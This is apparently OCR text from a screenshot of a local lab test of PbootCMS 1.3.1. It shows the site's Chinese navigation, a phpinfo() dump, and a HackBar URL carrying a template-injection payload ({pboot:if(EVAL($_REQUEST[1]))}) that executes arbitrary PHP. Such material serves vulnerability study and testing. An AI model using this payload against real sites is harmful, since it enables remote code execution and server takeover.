 PBOOTCMS
开源免费PHP建站系统
首页 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留言 联系我们
System Windows NT MKSEO4063164 10.0 build 14393 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-
nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-
analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\BaiduNetdiskDownload\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
Thread Safety disabled
器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar Hackbar
Encoding SQL XSS Other Contribute
RL http://127.0.0.1/PbootCMS-1.3.1//index.php/List/2?keyword={pboot:if(EVAL($_REQUEST[1]));//)})}}{/pboot:if}&1=phpinfo();